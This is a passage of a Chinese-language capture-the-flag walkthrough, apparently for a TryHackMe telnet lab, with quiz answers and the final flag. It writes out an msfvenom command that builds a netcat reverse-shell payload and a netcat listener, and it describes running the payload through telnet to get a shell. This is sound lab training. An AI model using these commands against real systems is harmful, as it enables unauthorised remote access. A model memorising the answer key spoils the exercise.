 我们将使用 msfvenom 生成一个反向 shell 负载。这将为我们生成并编码一个 netcat 反向 shell。这是我们的语法：
“msfvenom -p cmd / unix / reverse_netcat lhost = [local tun0 ip ] lport = 4444 R"
-p = 有效负载
lhost = 我们的本地主机 IP 地址（这是您 机器的 IP 地址）
lport = 要侦听的端口（这是您计算机上的端口）
R = 以原始格式导出负载
生成的有效载荷以什么词开头？
mkfifo 正确答案
现在我们需要做的就是在我们的本地机器上启动一个 netcat 监听器。我们 使用：
“nc -lvp [监听端口]”
对于我们在有效负载中选择的侦听端口，该命令 是 什么？
nc -lvp 4444 正确答案
我们需要将我们的 msfvenom 有效负载复制并粘贴到 telnet 会话中，并将其作为命令运行。希望-这会给我们一个目标机器上的外壳！
无需回答 问题完成
成功！flag.txt 的内容是什么？
THM{y0u_g0t_th3_t3ln3t_fl4g} 正确答案